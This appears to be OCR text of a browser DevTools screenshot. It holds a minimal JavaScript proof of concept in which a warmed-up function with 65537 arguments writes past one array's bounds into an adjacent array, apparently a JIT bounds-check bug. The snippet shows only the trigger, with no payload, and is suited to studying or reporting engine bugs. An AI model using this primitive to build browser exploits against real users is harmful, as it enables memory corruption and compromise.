 Elements Console Sources Netw
top Filter
function fun(arg) {
    let x = new Array('x')
    let y = new Array('y')
    x[3] = 'ehe'
    return y
}
args = []
console.log(fun(...args))
["y"]
undefined
Elements Console Sources Network
top Filter
function fun(arg) {
    let x = new Array('x')
    let y = new Array('y')
    x[(arguments.length >> 16) * 3] = 'ehe'
    return y
}
args = []
args.length = 65537
console.log(fun(...args))
["y"]
undefined
Elements Console Sources Network
top Filter
function fun(arg) {
    let x = new Array('x')
    let y = new Array('y')
    x[(arguments.length >> 16) * 3] = 'ehe'
    return y
}
for (let i = 0; i < 10000; i++) fun()
args = []
args.length = 65537
console.log(fun(...args))
["ehe"]
undefined